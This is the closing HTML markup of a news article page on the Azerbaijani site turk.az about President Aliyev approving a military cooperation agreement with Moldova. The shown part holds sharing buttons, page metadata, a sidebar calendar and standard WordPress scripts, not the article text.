class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycan-v%c9%99-moldova-arasinda-h%c9%99rbi-sah%c9%99d%c9%99-%c9%99m%c9%99kdasliga-dair-sazisi-t%c9%99sdiql%c9%99yib/&amp;media=https://www.turk.az/wp-content/uploads/2018/03/ilham-eliyev-serencam.jpg&description=Prezident+%C4%B0lham+%C6%8Fliyev+Az%C9%99rbaycan+v%C9%99+Moldova+aras%C4%B1nda+h%C9%99rbi+sah%C9%99d%C9%99+%C9%99m%C9%99kda%C5%9Fl%C4%B1%C4%9Fa+dair+sazi%C5%9Fi+t%C9%99sdiql%C9%99yib" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Prezident+%C4%B0lham+%C6%8Fliyev+Az%C9%99rbaycan+v%C9%99+Moldova+aras%C4%B1nda+h%C9%99rbi+sah%C9%99d%C9%99+%C9%99m%C9%99kda%C5%9Fl%C4%B1%C4%9Fa+dair+sazi%C5%9Fi+t%C9%99sdiql%C9%99yib %0A%0A https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycan-v%c9%99-moldova-arasinda-h%c9%99rbi-sah%c9%99d%c9%99-%c9%99m%c9%99kdasliga-dair-sazisi-t%c9%99sdiql%c9%99yib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Prezident İlham Əliyev Azərbaycan və Moldova arasında hərbi sahədə əməkdaşlığa dair sazişi təsdiqləyib&body=https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycan-v%c9%99-moldova-arasinda-h%c9%99rbi-sah%c9%99d%c9%99-%c9%99m%c9%99kdasliga-dair-sazisi-t%c9%99sdiql%c9%99yib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycan-v%c9%99-moldova-arasinda-h%c9%99rbi-sah%c9%99d%c9%99-%c9%99m%c9%99kdasliga-dair-sazisi-t%c9%99sdiql%c9%99yib/&text=Prezident+%C4%B0lham+%C6%8Fliyev+Az%C9%99rbaycan+v%C9%99+Moldova+aras%C4%B1nda+h%C9%99rbi+sah%C9%99d%C9%99+%C9%99m%C9%99kda%C5%9Fl%C4%B1%C4%9Fa+dair+sazi%C5%9Fi+t%C9%99sdiql%C9%99yib" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycan-v%c9%99-moldova-arasinda-h%c9%99rbi-sah%c9%99d%c9%99-%c9%99m%c9%99kdasliga-dair-sazisi-t%c9%99sdiql%c9%99yib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/erm%c9%99ni-silahli-bolm%c9%99l%c9%99ri-iricapli-pulemyotlarla-at%c9%99sk%c9%99si-pozub/">Erməni silahlı bölmələri iriçaplı pulemyotlarla atəşkəsi pozub</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/masallida-32-min-%c9%99halinin-yasadigi-k%c9%99ndl%c9%99rin-yollari-yenid%c9%99n-qurulur/">Masallıda 32 min əhalinin yaşadığı kəndlərin yolları yenidən qurulur</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2018-03-01T11:01:07+04:00"><meta itemprop="dateModified" content="2018-03-01T11:01:07+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycan-v%c9%99-moldova-arasinda-h%c9%99rbi-sah%c9%99d%c9%99-%c9%99m%c9%99kdasliga-dair-sazisi-t%c9%99sdiql%c9%99yib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Prezident İlham Əliyev Azərbaycan və Moldova arasında hərbi sahədə əməkdaşlığa dair sazişi təsdiqləyib"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/03/ilham-eliyev-serencam.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696fca081796f
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":394,"search_query":"","signature":"d6d7963ccdb6a1747f685af8dc171f7e","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=b354f75463","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":394,"search_query":"","signature":"d6d7963ccdb6a1747f685af8dc171f7e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.645 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 22:31:36 -->

<!-- super cache -->